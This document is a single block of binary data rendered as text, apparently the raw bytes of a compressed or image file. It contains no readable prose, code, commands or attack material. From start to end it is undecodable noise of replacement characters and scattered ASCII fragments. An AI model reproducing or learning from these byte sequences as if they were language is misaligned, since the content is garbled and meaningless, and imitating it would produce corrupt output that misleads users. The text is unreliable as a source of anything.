�#��E�ʨ$!;�!P�(G�EP�=e_�3#�F�"y����	�B ���9v�� �1��7	�%�V�賞9��E`(E Wxif�D��N�Ě�`;�� �*�S���#�f�Q����&�KT�@l2��j~@A�p'��D|�s�z���p,8:�'R�L�ZA�:b01#n$���D0y?���������'d�}��k��k[B�f�hP6vF"�Y�c?o�����Jc��'���+"[o��~���he�_^Ż��nĶ�iEl`���f�+��Tw嘴�&�'iBO��A�VrvA�-Gh�R_�0���R�+`�T'tG�'��(Z����,�+5ÿ��3��r4��z�D�Q�ak��c�Pb �FG/*�b��\��k��[����P��&���B¢)�{)���<ʛ,3�{�'��@k���21�5��n�Ƅ-J]���!!>D�H�$�,J��(IZ_�VFQ��O�5��-�c�͙���8r4ݡ�绮 "mU��K����vA�4�gb��̿�lh0�A�w�cw�6�[)��;B/��E\�;D"�zNq L�����x�M�)����;�NCRSS)�P�?���<5�l�2�������:Ø�U��_����2��X�DZ�a���B��+S�	z�C��!1�7g�VQuhaP��K>�������& �1Ne�3�X�aƏ˨��r���@+�g�%MQ�9���������N�h�)�*;�2A:/" ��N����h�_��?�!���yZ?\����LQ��T�LR5�&j��Aڛlבa)�K�؆ h`C��5D���+��բ�U7C��;ռ�=�C���j����`;CfC6�AWz6��`f yR�9y2�5V6�di��,b�D�F�#���qk�����L3�.�ځ��!]�Θ�ԋOy�6��"{�t;�E&!F<����e]fG}�r�r�v�ٓa)�RҡM5&)��?��4!��)�<�-5q)$�לܤ���5������|#�s��sA�BݣH[�F[����Q+�'�(O]@*ER9����*��ۜ��VS59'u�W�m��=b�"l��.�rkcFa���ڕ���4�ʚ��!��B��C �H�z������EZ��*�D���� �+<�O�(S�R3�5N5|�(�2�k��uNڝ>��,d\@�Ҳ�ZQK�#Ax���W��Z��kܿ>JE-J���A�K���|�c1�Q�hJ���K��-�絋�%�djҵk=:L�"�(2(QY�J�~�?]��qҭ�v��y�~DX�]*c�-����b�>:����c�}Q��[���$]��\)b`�H��(zf�_�#η�Cڥ}�ڛ~�b�a�2V8�h�1�&�/s�1+z�)�n��-�CK�H��KVʬ�ࡊZshf��eA� F�
�'u��$��"O*1O�$�:y�k��wA�C��  ��߮~ұۤ�f�� `�o�~��dt7B:�B�,�X`��RhB��{X�l�;✞�)D�Ϸ�_������_�!�����3kS7�<�y��֬a�q�;U�<R�̪�Ś�܄�F����a��	��)��E�� }QR�2��{��}��$F^��u:�cu!-G�A��IQ�e��3��7 ����@�Q��L��F��#1!��I��a�J���&'�� �_?�
$����B�\xp`�~bV�O�~����ҥ�={l�÷�J���t����~�l���`d����4�>�E�
݇T�ϤI�5���i�}������Ԫ9�ٴyo�X�c-𳳅�!���;v�}��!J���1?�͢�>}e
^�eaƇ��bxq�.C���6��-��!��^͌?r�hj�$�$�g���`�B{lʤ?�8��5m 5�xo�}j��3�� =]�Y��M{bR�8��E�%2���C�����.�>.!w�4�2�ʔ�����磯���,J/��*(�����{��J+�"���P�|¸��{��K%Ϧ{��!��i�}Ƹgg�-���ⱱ�cL�Ā,�,��-��3��ú�d�J,���nDI:M�}�K�łɦ������#,8ȀlL��z�#���Z�'����'����=���r+0�Y4�Eet��ڛt����/BIZ嫯l�'?�HTiT��('a�I�0~rP�Xa}�V���C�����*2��*`��2'��!�?:�ZK-��"�h��*k���,�/Z�˰��1��'�&3c73.<�kκnm��o{�Q�����`e�G��l���_z��6��C���+O�IE��H5��"e����
E}�PI#&�44��ͣAMD�T���rK���Nq�m%�GZ���(D7�i0�1�{�)v�Ŭ���oʓn��ë�t
�q{�̸��˫�&�5��7�j_���;�����G���`��l3^���s�0��':�X��?���"��S+������\
Q�A]�	�Ҽ�ԫI1Fc-$�l
c%��8�~t�.�@�s��g5�(�m�5צ�Z:+a�J�������ۂ� �]����RD�,�C~��P[�ڱ}���8~����6c��~�z���[��@�!�p�"JK�q}I0o*R�z�-:��3Cx�u���ȑG;���򑒌�� �C�	%2~�Q�c��<B���<�@C���Oͬ&�
lhӪVd4	�����O�?Q��V�0�BKc�ش�u����B��õ��Y���hT"�����"�_"�����o{�= ���:�y_�	~$�H ,Ñ�"%�M�y���"2r/��b�F!�$ :�  w0u�=DQ��������y��
����/Y�c*��e(/�O7�ʪ|����bGc��7Ef&%Cά?�1CW�$+&�SLF䩑`� P�r��<�_4����9Ƒ쓊������A�n�N��&>��8�1d��H� �0G�A�4&.=��?�]��(�����}�-o��`�� 5H
]XK�>�c[�%�Z(M���s0��M?VӚ�0�����>���xjUw��г��MV̌լDe"MX�"P��4��	%܁�lb#�8K���!xǆ���$b���
jMw�^��|�K-�	h��Dd���Ca;Ё�bx�"��a�Xde#�9hvr�Î���>|ִ��lh��J�ô��� <��݃y��3��C�����(� ֓B�$Br�C
��6��� �[ P����r�+
Vβ*c�؅P��~I����=j7�@�
!M]�E����>�(Od"e�)��Δ&M�V�Uz�6��IJ�Z����X�DЧJ�|�e}N!JG;4/�m(������0�4�`9��d!�9�a`Y���s��$�Dc9�Ǟ�gG[�v�L$N.a�"�����m?:��d ��-��� Z~�8�q�;��@cND
8�\U,��U�nsM�9�ִ��!Kw���P
&0	Z)ݣ����5�2�L�Z5����8�J��H��!j��s�����CxF��R��m�=�x�qK�|��>�"�,L-�d����&f��ub
[�_�"8�pdG���d���&�0���9 Y�V�y�h5�m���(he~��V(����qa�1�b.��o3�%�Cs?pݪ�b��NET����
�����-Ch9�Y"Y]J-�E(�L7�LkZWR����`?٨Z���Nt��L�;L@�%�"u���NA�]�y>���\X��O�B0ƅ��
�b
<V��l(p|����Bd���?PV���l����
H���ʂpL�&�Vq���|
ߖ���m$�����dn.�����a�C)�,��[�"�iS�}��X�Qyu*TR<�畆��D#m0�������dXS�
M�J~ta-I5�d�~���c��V�����_�VÔ#2�E�g��?�f�C�����@�x��>�^�g0�1���X�aG����3��uF~`�LFH�`.�z�ؗb 7�~(�גL��0�S�2$8�~ ��ز�I!~H�H�X�8[.J؀\�K؇X@=؄aI�^H<�)�ʽ��=�����3z�8]��������<��=�B�'�8��������=11�����Xn
|�����#���5̈�P'�:�ya5C�4�&
b��K��҇��3K�]p���"����]���Å`����,��O �5p����N�������b�Z �P ,��^��G�����2��ƃ��0����S.��=(�=�⼘R.Z)��/���F�k�S�=Ex4@�%i:��*��u�=��%��2�bt��s0��(	�H �ُ��Q����	�;@�1�
�y����X���=�1zh
::F�����P�*�Wh�,8Dbs��`�+;_x;b���"���"I �?��Fx-���9x7= ���0�@�йhBJ8��� �{4��c �P 3S.��B�X��©XR�ZJ��*�/�1��P�:S�.S��T=/��-��/���[�h
�~���<1����G��_2���68�}8�����?д2�	�"��`�'Y{��I2�y����
�J؁;�x��4,`3�j`6Ȳ�J�M�| �-�@�bh�DH9� ��}��,#��<�B�h!�A�ḃ`���"VbF9 �ܓ������  
r��qT��{ |����j���%��^����J%�a� B!���P�/��Z94��KY�g�1�a�Q5`ș�Q/|`��`���j)HN��������G��5zh��5ɂJJ2Hb�:R�xʲ,h��#A?��6e��cx��:e�,�,Q�� ��h����Y�+}!���(��d=� zk <.	x�$����N�F�x�طqS�I�+�m�=��K��<�SF�ɜ\��ѳ�1I�8�L%��쮒�
�K�b����=�bG����K��y˱�����:�S���	��9N�9O9L?ȈQ!�;�ﱇL��h�}��h�ԒRs(���ű98��#�,��i%�F��kЂ,�чp�>�YH��"�� �1��
�������2����b܀3C.�%��q��I��}PO�:��SV��Ie8���W�%�ۜ���%l*�����))|ϒ�BCK�Gsǟ Gu̐�j
:(G�=����47l�c���	ܱ!2�1�G�ǘ��'�����b�=����� D}��ʺ1Ț� �2�c����1�Ø�H��ʶ��}�&���i�䔃)x���V����2T.=X��mO�*��D�X:P~ȅ}��*��0G�z"t�)�!,Ya���4A�2��X��%�SF�����Ԛ�O���~8i���EP���sd�D:7K��;��������Y�(�e#�䫉�T^�x�;H�����پ���٠������Hp�ٗ� ?7��F`2Ԛ�F�㸀9��F ��,�����Nh&���b~ �#ȶ�җ�EN9@�R�-�˲>�7Cx��=�[)3��q|
쁀�@���^h�hd��u
qTY�TF�ݼ� ��U)�a)�ץ� 5]�1p�8�%�|�F��ZO�U�O5�.0=����O���5`��� ��d���fԨ	�H	9��1 h�Qj�Oxq�'�Z �D�p �����9�[~�l�r �����	����7*G%P`�>� �-���ɕ�`��"att�f�m�j*А�)\Z)��I���.��O�!���bFy�HU]�̳ͳ�JM�G�t�h^Y���w�BI���X	0����
�K |Є��P���PIc�1"��rZ�8+�@+����#É�B��Y�,˒��P�1�N��9`ĸ$+�NH�G؋�6���q�H@�/�)P�	փ% �KP��"��`�J~x�PV�4�3ȁ<uF��f�F��������_����c���XM>KIͳ���Z2KdP*�ѽԭpe*�K�c�H�& V��5<�zЄXm�LS^�а -�L�`�2n��h��h�
��ڋ|h��N�M--����h��F�� ~׃&
�d�9x 9�ؒ��ȭAx���B���L�[yai�J�>�N�Zx���K�aE�� ���!��$�H���
i2��TK�|�6]��T�-�M5�������}\��]�K�b���8̜Eo�d�����	��Ќ�h��gA�-����y4y�Lp�F������ �Z~`�l�f�x���V�jd}E9�6�Ix�9� �5B���2$ f�vf�����D��G�ݧ����S3ۀX:b;٧F��W��)~/%�8?��� �K�l�(�KY�ʳr�����ᕔŐ��@�qU:�}�������
-f�܉ޚ�aZ�����=����
��Yc8ڋ`2�
輘���F��x���K��ne"Pl����l#p�`�ҒF 
N`[	���+#ꓼ3�҃�"~�B��IP����0�qK(�� ��Ҁ1˅(����]��)�j���O�3�4�#� �@��%�˙Fz���U!ݦr:k8�v%0]��wo�.���0��:�k>�"�������Ќ^e'ɟ��-�)L�A�V����D X��B��M�9�X��
�G`�Bp��J�p5�Hp�B�D9��*l�pEJ�,p�;q9��ATۏ@),3X���`���Ɛ���qv��� 9� ȓ�9���Dn�5�����7�jB^{o,�K��׹��r�`�<s��Ɗ���X��ss��}٘u
#N���P���/�����>��bO�
���(c�ɧ��zМJ�Ʉ-@��`	��S!{-!��Bh
L0�32�l��t~�S���<��z�	܋Xx��j;"�-��р��2=(�X(i~H�D�+ؖ�T �&E��;�Y�a[f�7K"��`F	���υ�.n|/�Q��7R�R�nK�B�����-��� ^���o�@~���;�o!C�glh� �|�
��>|����g�^���%��{���diϏ�0	�ѫc`Ȗ!��{���z<静�P�F1�����e=~ S}�#G9Z�ʑ��?S����U�)O�)�3G.ݹryҧ���r0���X����L�
���}(5���P[,<�0ߤ[y$Z�O3A�"�#�@��"<(�"mɱ/f�mq�R���i�ޏN���-E��#�/�q���%ӏ�5"_�����ܭS���`Ɓ'NnPQz�,^��O�B�5���4���$|� �H��a�I&�tRM'�4�Haܳ�=CE�@��OA���ad>/�х�N�H)�╌rH G)d��>��CF"�H�}���&(�CY����D�q'�1_�<I}lY�\���O�5h����%�Q�O[m�Cd��Q����?�TQz��֚0�'�{lR�����R���x�fT�G�p��ta���a�S�n��>�Wjw֩g\u�Yw�u�J&�|�іA��Fl{F�B�y�f�'?IE���a���R)��I�Փm -�N���O=�k@Fm���y� Rm�n,탂	"P���B,��X��
�[�,+�O�I�HE��BE�D�>�H�0���@ъd�	&LR%�=�P"��\���w���P�	�4\s|��r!�P��d�ת}	�\���6)n���w�iD�Z��G�bĪݬ�!��o.Jz�p��)��}��E|�j[y��g��ֆtf�;���5۳y�m��F�$�tdI��*���?�b�SQ��g�?s��=�#��Qu�HѶO���0�d��Ű�Ta�8:�����#�-I?�aֺ ��f��% C�/�lz�v[��}ϴ��Ӽ���Xäj���{���J�u�yHV�&l��/~l��Hd���O?N㐃0+z��SChC-{�!Z �V���~D�)�z����+s�Ƞr$ȿ~Le$R�P �y�Dq���l7�h��I�U��#�#P�G���adVI�K~�J�Y��~p����Ɗ��Y���F��;�⎨0�Ʊ�
nb�T��&+�T-�/`Բ�G޸hRI����+� o��Ym�@���I@mj�B�笊�$!�!�D��L�WP�E����b��5��t��p��zx�#�۝��11��1S!�lvͳ]�3�%9D�����S�M2Kp����w4�}�s7���՘68�q��J�:�RH��a��ֆ8T�Rd΁N5Č��i�����Hn��9{�=	f�?�[Uf��_I�8��T�Ѕru�(%�I��Ѭ��j*ө!��4\'A��%������a�DO]��
��kYtd�z�!ZڜfD��=E�G���z�����#��*v��\�Nv�w5��S#J�_��X�AR*j�sTw��*���P��Oi���JJ�����ʆ0+)gP����HE�ÐOF���G ����@�9���R#h�H�D�oq�H�0s���Q��Q&Hj�C)j�[mzd�Ԃ��p	�SB1B�H��Qk+�Ԩ�y��������xN��*~w\.u�3�J�S9�N���Un�7��TD<R�U�M�[�歨��ڊ�U�D�+�6 ��=4A����C���I�p�$SyS�iA}Ė:ϒ�Z�	Ӧ����ďP�����oi���Fu=��k��jc�X�������SlpT��:�6j�T�N guZq�j����>���XM8��Ϥ�wի�VX��!e�M�Pg�@����P����B&��;@�t�ڜ�,�.���d
,�3��.����E �����0s)i�m\��'��G��^o��&qI�8ڵ�&b��L�9��;h�ZY�����5Tb�n9�+d���m��2p�\O�:M��&cӌ�j�)
���}���E%d��$���r�R¦c��J(�-䍀�U��C�C� �G+�h�:Z�H��lIזB����iꢤn����4���E�}8|4�Y��p�H2�Z|���x_�?�2��9��<�iT9�W�)+���RV�k�j�8����WZ�	zW� -Xo�#�4y�����r^wv�;@xt]P�FX.��c<sL>[���V?d���]o����ә�f�����$���h��'��s�役��R�E\=!r��;�I���$Yɺ��w�ʴ[Ǽ�!�?��%�8N�Zӊ^F��*�l�O����/�y��J�dN]�x��3t�Ӊ+9���9a�����
M4���y+v�gG�F����ڒ%�	P��Mw�k�4|u�g����!w�+N{">R�����'�~(N�a�����Z��r��G(Gy�Jn����^������ʳ�v,`n�Ϭ��G�I��eu�H�=\�I�Y�Ş�$@TMf�[�8܊e�-˽-ZC�T�U�@�>4Z��V�΢�����v �����x���l��8��-WܼД����J��5���_�dUY9Mt��������$U��%��B�Zo%��@~؆=�D	� N���[)��=����`�8E�W�%Eّ��1�L"��ֵ=OR�N=K�aQ6ISҞ��Ǘ͇$�(�{A���!b���S��OY�9q�9ܵ�:E^��a�I�Zi�-��Z��������q�Gi$���5��|��qQ�	�e�PQ������C�Bh��x�LߜK�*Z>2U;^�&r�@��M_(߫P�ņ�UϽ�5�+���a���<1:�_��
�������,Ց�<��گ�S9��r��n4[� ya�1��υ�T�}�IMFFHR
"����僆\�QE�XVQ���Dy`�h��HhB�`L&b��$���B�A��"A�CPb���Aq%�T �R �\��c��"�
ǝW�yD!1<����j��4�t|��=�
�
��C��\1��� ���XY3.Y�(�j��P+N`B:Tf��}���@��!P��ӥROX�NE)!����>�At�N$�L@*V��U~1�W�[�m���&z�4%T�(Eс�Ņ��!`y��r���<3[W���iM?@&a��a�_✈a,�gt0�M����O۬�\�
͹�U`{TgB�&k�iAa�ܞ#Dt9��R��� *	�	�CM�iȧ�cp���c�%�@M�9�F�f}�";zӫ���b�%�6��]ā��]�?�!�4W�iW�wЧ���ՐT@��L�`R��)�{>a�O��]�y���,[p`�3��q=�q)di(�(���a}lF�FD��d�\�O(m��P�C($�)��( �M�qQ��]+)ְ�(��F&>6�
ꍶ�dε��1�t�O�$���J��ϣX` ��xr��5fנ��j�(��jx�K&Q�G��H&c��_z�h�Ӝq���5�i�]��4B��*��)�T��c��QfH��֡h���d�t�p��X�r���G�|����V#���g*�u
���4�������ǡ�r��J�`^�1�-��lM��"�Q�9������V�,���M�nz���;��{,r��?�\��k9�mt���y':[Fl'jF?��j�O��l�#mf��m�"Ά���v@���Gr�+XJ�hH���GҔ�I��F�p(kA��Ω���a���i�D�xY����X%���cv����bz�c��S�Q��!wH�Ȏ΂�R�8���fd�}g��A֬ŝ��}���E%F����X8���pԓ��	�n	�	Z�8u]Q lHY2�R�m���U)���ʆ{�lnĥ�*6`��h��4�����~�����z�w<&�,f�L,R�
z����zf�0^��]�t`
���:�Z��lvX�����]���"�O�uQ���GB���T�`q�g�R���dm��a�"��F"l8P�0�H�aOM�q>�)^*׉�������*B�x]&�Y`�ҍ]a��Z�x���I&��-d�D/~�Ů��[z�-dzU��ܪ�b�P���H�|b�c��`>�^��oC./ppCN%�Sp�k�����H�N�)�ğ�ǧ~t�Dm�=��i��c+j�;I��<$���-�[�),^�O��>9�Y��_���"ր/.�����J�q���rĂ��V���*b>G�H������0o@K�ʍ*��8 ��15�?į�^� �N@�S�������#"�߈�э���a=J[� s6��yN������g2oڎ�!�J���������xJ�*��|��
+ׄ�ta^�@�״j�q�t	t|~�J��O�f��+�������I�y�^�m� H���	z٨���֌��H󇋾�Ax���IRLP?�D𘲂�07a�RJ�́-��\�4w�����X�Gz�K|˧��qW#�y�T�ɖ
�}M���5lw�"����'M��������i�\�P�Cڊ�UF�)�!�>L�Q�F�˺|�@-W�P��u�s��}��6�Z[��rF��]�R�`7d\֊eh��b��:����w�Q=�m��'�y��Zl�1��o���y��9��u9��%t[7q�`P�ioC&WI.��\5���n�a��yi�\��eL�H��DŎY���xФ�}aOǇ�Pd��siw�߳r�Lǔ�<ˍ�(,u#[�K\��v7)Y�q��+�2v-)B�!J�c��d�'��&������|nM�j�����!-�WvS�ބ�4�wg�4o����� �A?h�[O�q(
�׊��hp����j�d4�
����q_��;�����u�R�B�����&�t��&�<�E/�������Vu�>3q�3��cqO��1�v2.�*7�H�o}"��5��zE��R���GL�C^���"�C����iӄ�w\QB��gQ�Y�!E�]~��qfGӞu@.^���A��8�ׄ@��ё��9��uB�v4�J�j��%�W5�Y�Ӂk��V^�����	f�#WT�5r��{�^�9�	�����%�ht:t`[��@#Z`�.�4y�&5����]$���a�͓Q�Inx������Z�+�ĉc�·�)�{b�����v�c	�" �)�l��=���=g������%�~�v���Hf5�ka�"�Z�����q��O����FuH�1� *�<�"kN�����*�?�Oq`�R��v\��2r)��5cNǧ4��'y������׽�C�G}|�߷����TD�D��פ��;;�ɲ���N;i/,�_�ْٞ7f�4�[�yy��pS�K"���R��(�?�����3f�n�WP5��{ �� �>�g�B�O�<ْ���2������}��rK�L8��9t���G����ŏ����H fɟ[�y��9��Q$?�Uo���2���~1���-�g��0�@��7p`�}��!c��z��Գ'�������A����D�FdH�	C�� ?���	<	�G�K~D��K~>�����΂)�"*�^P��Y���=�]�r�j�b�������Г�x(f->1^I�˖�W�ÎMK/�zU���j�k�0l�&�)p���e|,Ӥ�ٯ�,O5�gʕ _�L�ēA����I�naSm��ɏ<�5�M��7C�m��ϡ@a�㈐�ɦ5]>��'��,U��3ԳI�4Y��l��0qݞ�<�_Z��$�Jv�d����e�xl{�Qs�O.|s믅İ'��*�Ǟ��-���p0��?��>ͦKl*�P;����L(�N����n(2LL.��H�&�<R�D�LQ1�2l�#�x#���-4�QG�xD��bm*C,R��p�������0��G� ����7��۪?�֫�� _�'����?���S����p���r/�7/\HQ��I��H2,�J�\��������[�2�jc�ԏX�r8i�����#��<15:�|�GcTJ������Ȁ!r:(�Ҡ�4��ȣ�v�	�3�r&��{�1��T�6:O��{K��д�Z�j�ҿ���-���K\'�jPݸ8p��<��sT+�h�ֵL���.�e��ֶ+�<�%7[Dm0Q<�G�c��F���UU]|��j2������ҟc��r�B�Q�ZyU����c�Ǝό�]��zk"y�ܲ���
_wC̬iH?�����5�Z��x,����`��Ewa�Τ�b�%��@���̦ C��<�<�i��<�4��J<�WK(V�z�sZ��U�]��MK[�L���h��颿�x�Q9w�G�i��.HI�,,�)��Q�0���zbK��ܭV�N��;鹦�jO��Hj�.��;����M߂�HB�*����b�����韮�Ƹ=M���������8| ��%��������e(�Қ����DV*Ry�.lp�R1��*8�V��%,i�i���m�Dh/���TS3���f��t�u;=OOj��Φz��^�����'74��`���t��%H+��S�q�2kiSYn�)N�fw"\�D7�M�j ��	�Bx#�<PGT�U���U�2T,Ԝ�x2���sñ㫄�2�$�t����HP��E�#�J61��6�"�PУB�"�9���/�PM=w�P��� �U$7�
,���\JH�����x���bC�rU��<�d*�	��b@=�NY{� xn��7^3e�CN������Z͡�$�2��H5�\�4�Y���c|,��<L���A��/�	�$Ŗ4 ueϊR�X������|���l)6eB�1('�����Ri�@�A���y�$
AzW����#���`J�V]n�%���`u��U�G�M��A��{�c6u%Hڵ�r�AdP��N���L���҇}ˠ��@�4$zQ-jk���J��fa���n#R�z�,��ޞ���iA�tF7��%H)JJ�y�|J�&UE�p��#C���D%�Sۡ��<�X�<���5��R*�|�ӟլ3"ޏ,:�>SJ��Ɉ��%��;"
�"�h��S��j�kz+�r��S;1�V�Ԛ��$H���hCB#�F3)o\8kWoZn(RB��I����d��S=�N�f���L��sY�i�61;���X�NfK��-�l�4��g|2.m���L_\X�-���L�2Qm��zᐊ���JeBb�{�(���"HTDL�ؔ�|���ə,�#�f���֪ӄ���L��3���)�	B�2d��	���[��sq�ILy�΀�+P�j\�C��yQ��j"���]n�o���/���qh[9ܧ�bj-��O�k��a�c�wF��f}řf��W�u�;{��V�Z5kB1׮r-9J�p��S�9!2!s�65X���L�eH��-��6�e�Dc)�/Q�\�� ���)�zإ<��2`u�4��IPeƒ�������ܩr�����mU-p���s��9���nY	��^V�֘���X�ܕ�q$H>qxI��>E�Է� �Noχ��6��B�yLZy�4}�)��2�Ux����@�L�)���3,R�{S*2׎���vU�DY�T�j�H�ӥd�gVg�T�P�*%�`�)������ZD�tk��S�'r\E�=AUIP���Q��E&X����S<�v���%?��}��T�qzt\&3�윞���h���=��ulm7Y52q6�ߴ!Pa7_����1��ً���;�A�ΰ����t����<������F\ӿV!��R_�hҲ}��t�ҥ�0�<�����Gd�ki������N�C�����(Ѵ�[��I��_�eq�Y���B(��h�lq>��8M�~/<L�$�,�*�׬%2�cN�mF����@�l��`�b�x֧�JM$
o�ey�� b�R�O愯�P���&�LH�Or����E�N���.��V���XM���#��,�:��l� ��d�q'�,i�lE:eu0�00���y E�dB^��*�ʈ�
�h7�A�(_��^���b�C��5N�:��T
g�X(�@d�
�3���6F; �0�#H���Nc�B� �ɺ�rB�fĩ�B�T��8q�jb��P<$�NH%�~l<|�}b_ �.�K=�_�ˉ^�Đ�
&�EM��Ø��ʃ|����+M�,��V�[�.ӯ����5L%�
(;b�qt̨���-��Q%��k��$�1d.�Ͱ�q��)'�LD����k���crK�c�D�yъ��^����F�PT���݆@�f�G	�&&,��w����q~N�L�cR�0�e$s���� ���/��pϚ���d��	�nKזl�T	��S(���f�2r0S���#p"ZJIզ@N	@��+n�����m2(�|
J�@N��!���~�NL������,L�ҙ�	��'xDr�B�YJ�F��4�r��>B�8/Î��R�ʍ��rTخq��+N,��ذ��Д��$�Ȕ�_�����P.�NiP�By:җƂ�m������D0�ԌE8��Ƒ�˅H��(� wJ)M��LԘ��.�`�;%��t�!'U�Q$()�0�Q�ڭkz�q�o)���"���a��P�#g�7�;�^V����<hR�C���v��X�\
���������5#n*�Q����X�1a��֋;LD�RB���w�����<�TS$�����DF�"�x�1r�0<�	�ކM����b�>l��A����Ϣ�[̥��ƃ��j��\�/4{NEm�q�N�X3��#W���-;@"�x��,�:f��.t�61Uԓ�6E���CqĎ4���,��:�� F@��_3PF�N�6�O�OU?�-U�7�4ڢQ{�L�C�T�F��N�/��UT�>"����O�Q�.��DC��2<�P�V1w��2bߒ�>�޾�k�1CU[2�ь���H�ljW��ە�1X��T�J��j��|��BƧK�4ڢo���{q��C�O���أ55�5��Ƽ
"�,365��s(>�"ǻ>+��� (�㫛���L#�0��ӘNeR9�b��1��O��!�Y�cH��k��� �m��ACL�F�.\U !�	 � ,    ��  � �H������S&K�,{���S&Ϟ�Yj��0c�6e���r&K~(Q�K�/_�����s���{����ς>5?����Ѣj��y�^=|N�1eʆ�}�,��i���1@ɀ��S�X5e�.�y�N6T��t��^�zv��I� H��,��/�H�&��e�H�k� ЗE��5�ڤls&3? �=w&���~t��˗�=�/������z������m���s	N\�q�Å�	s���0�r��-�_��e��>[�Kҁ���gZ�������w�_��b��IN {�w�G�N�� �[���q��s`q
�V޳�>��3�=yu�JfU(aS�HUVx��=r�Q�V�H�RW�E�P^M��dPء��"y@�C�S	�U^��eS]��֤W���h��!�w1��L�E��saX�`��%�ܗ���Ŗ[r�&L.��w,��R�-�C%a��GZyy����tZ(���vQ_�Bʟ=��w��e�O���V!l���gI�1�?e���d�N��9��jF��a�y�$!\X�V�IiX�+�H!�Q�(�[���V-NK���R;Y�ƄK���S}��Mv�W]�SFk��e������r�=�/nl�G��Y�$0lWZ��jX���g�Cϩ�E�h�y���Rg�u,*J{�	��#Ǵ��,�h?d�tZK]dQEY�7�<��1�C�X��Cp���DY -t�,T�:��Ӄ`Ĵ�A�EL_��F9���^ᔡYj�6�X��Ԉ��Ֆ�dl����MvNŞ�]֍��-�\#�{��&yn��}0>[$��l�)���/��h��d�y��ŚU��`��֙� k�p��W�d�!Vh�)�h��<Z���&�%��'���y�j��4�>2� ?���?����p�o��R��EPG��G�dH�N2�ţDއl�mcW{啌B�����8El>r��a����lҺQ ��#��-ҳ>�6�"�"�z�3��LD"R�D2")LgH"C�v'I�cv�;�p�Tۘx� �'�]iPx�J �%8=�6��NuĀ*�:�Nu�|9�a��m�s�|�f^�mvSE�D�~��ӃZ�'���b?l�^�"�l�:O�d�g7�Tq�JQ*@��K�Ʌ�X�@�!@}��~heoB1���F,	
�-#r
V|t|(��J�J�U�U�Zb�Ѷby7WBH.��I?T�2FU�����IR���!&v�3I�r��ڍNarɛ��n��9lԍ3��L!�6����Ӧ~%o6�!�N���ST�y���)lP��^�%�ZJI���#7ɠ.�):��v��22,/xg LLC;U�
1!���H�*�ϼ��ĒK�RC��%��&�!+raC0[$!Z��'-� ْ����mr�!4���%����ް������Ы����s���6.�M��NL�D0�L=,�����IL3x��f4�O*�Nx�Mݞ��1~�z����\֏T9V#���Eh�3�u�f�֨65�q�!@s����M�|�k�D2���k�UC��-q��o����T�0��%B�� 4���}#����cE.r�IO�ǆ�(J`�aT> E��9ڙI@	C�R�.t��X�<���dD$l�@�gbl%+�]c�'��c�M{���%
t5�|�;���=��5�a?�3��L|9���G�#qHӪV����h�K1�j�����K۠e,]ڲ��bi�����#�[�Ē��FFG^IWh9!�aE�J�S�p���P�LH��($�!�l��u$U��a5�#1=�!�bs�q����7%�
��I��h�xB�W7�ݗP����MnИ/�X狏��W����[Y�2T%f�*�E''A'>�qY)%1�8u�GC#�H�Hj?uy	���|�Ed�Q�kS���+d��\NT"g��YJ�U��#��H�䟄�\q���7!f6���Fuᅬ��G��TQ�};��b���&�ǃ�;ݣF}qA]�w=�˅;T��n'��`՘�;�QT�>E(�6XdF�󘘧��Ən�$	�kH�ǜ��:У��hE�)s���>�(X���c���yK�ʰ
��
fq���]�Xm��P�n"�VwnТ�V�[��d�BZ�Ŗq�ŵpq�޲�R����J�K+��E�l�w�x�0w#c7�����8ly�̒�J<FA&*�|a&�����<�a2�i��|�������CR;ۤ}�g�-E<�=�H��@��k�6�C�#jQ�t$���BL`���+�be�J���š�I�W��u�[9�Q�SkҦ<���#B�u$�'�_��G��4C��HA�#~��ab��Ï��w"0�8�%si��O��6a	Q=	�aq3Ic=�%bAb�e41[Uc{�Q�>��C��Bbg[Ćj1KFAu�T:!$��+T]l#8}�|:�-,�{)�Sm�"ܦTt�$T�ѱB��B�����y�93o���aM�%*�7_n�W�W�Cs��\0y�'Z�(7ho�Q/S� �a��F�1/W��H5�h �Dhh((#j�'�wfau�O"}�BKDu�ol�o�������2&b dF]��vlC�tT�7C�+�W]�eB:a,Ƃ\�f-�e"u]a"MQ}�]��Xkpy�*��*��X`��j�/f?l%0וo��a��U
2p�q/��0��&��N��r�
v]�CP�R`�Wq��0���'�O,�i(=�VI	� e2��oY�/��FG�2�T�B�s%1��"x�d4T� #Ă6LB"�sl c�U7��?"AL�6��|*X�e8���r����V�<41�!Hb Np�Mw� n=Y�`�D�x0���1~T�ve~��^X�~3~�@sT�x��x�Oгq�a2/��g�f��2zQc�3V�Z�Gz6�4xyb33[�z��4X3����4>��1c�S7�u�ti�T��c��,�!h��C�#�rm�m�惂#7#?���	� ��㕪cv��1vՅY�W����9�%�W���BA�_��Q��ru*io��p��0�0��0�5
I=a=��ahzv�Ya�gb�C�W��y���>#�$�N<T�@�t2"T��6u�d$�J()}�ȕ!��u�C9�6W�m8�A�� s�� �>����sԔ;i�8��9�f3���L�F%��W`�1�(���i����Q+WE�↷��h�UF�E+�FUt��!��D''Ott&�`&�(�~�B��(
��":*i�a��jI]@ ��a(G3�A�#�e�tLA8�,�X\Ƃ[Cu\JAAd,�L
!N��8��2!��0T�RR��n�5M]YXh��cuw�qhU]���dk����pj�8wkDwx�%ڇ]O�O1�x��:����b��f���б��'-2Q�'��D�q�㢧�*͈*";(�Jw��[��!]�J�� �"��zcM�7E6AgsT8�A.v������s�h�HIb��!N���)fwi�p�!�)As[@`�W���]�;�!*��x/�q�wgy�v/�'�"$l���*���u�����*�4��4ʈ3�Z����YA4Qs�I���6�S+X-���7�&.��7;(J_�c9m>�A�-8�h6C�#CZ�Uapw�x�a��Ob�^��+Ag����V
�^�Q[0�Qդ�9�f<�sVx�G&�D��g�ywO�t`�A��i����b� �ӏyF�0��GM��f$;�>��QxE�u��@|���[dc7r��R��idE�?rl8TKu��
���ё�;�L<�>%�񄞣�-�C<� 0���C!H�#;[*�@�s�m�gvp���pdСU��h������!ax���D?)ha�(G{7���0�JHo��Q%��A��s�7���i�Vjv�����/lꪎT)v�,&�?a#ܢ�V;@�s��%.S�k�:m;(G�!�"-\'��Q�e~�yq	���y�A;0��C���X����jz��4�Ҫg|)\@[` C0�o�Qg�x +()!^�dE�(H���xj'�WbD-��V#��aN� zt<;((2HtLw^)�h	9��w���C=�;�v*b���lfџ����,�t��E-#�g#�KJ�d�ek�N! �QOm�E7H�j�� ���$���Icru�͊vp�ᔹ�gz~�ap\��{x�%2CC
